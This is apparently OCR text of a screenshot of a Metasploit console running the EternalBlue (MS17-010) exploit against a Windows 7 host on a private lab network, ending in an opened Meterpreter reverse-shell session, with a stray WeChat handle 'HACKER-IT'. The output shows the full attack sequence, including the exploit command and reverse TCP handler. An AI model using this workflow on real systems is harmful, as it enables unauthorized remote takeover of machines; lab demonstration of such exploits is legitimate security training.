 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.23.172:4444
[*] 192.168.23.174:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.23.174:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack
x64 (64-bit)
[*] 192.168.23.174:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.23.174:445 - Connecting to target for exploitation.
[+] 192.168.23.174:445 - Connection established for exploitation.
[+] 192.168.23.174:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.23.174:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.23.174:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.23.174:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.23.174:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.23.174:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.23.174:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.23.174:445 - Sending all but last fragment of exploit packet
[*] 192.168.23.174:445 - Starting non-paged pool grooming
[+] 192.168.23.174:445 - Sending SMBv2 buffers
[+] 192.168.23.174:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.23.174:445 - Sending final SMBv2 buffers.
[*] 192.168.23.174:445 - Sending last fragment of exploit packet!
[*] 192.168.23.174:445 - Receiving response from exploit packet
[+] 192.168.23.174:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.23.174:445 - Sending egg to corrupted connection.
[*] 192.168.23.174:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.23.174
[*] Meterpreter session 1 opened (192.168.23.172:4444 → 192.168.23.174:49197) at 2020-11-13 21:51:50 -05
[+] 192.168.23.174:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.23.174:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.23.174:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
微信号: HACKER-IT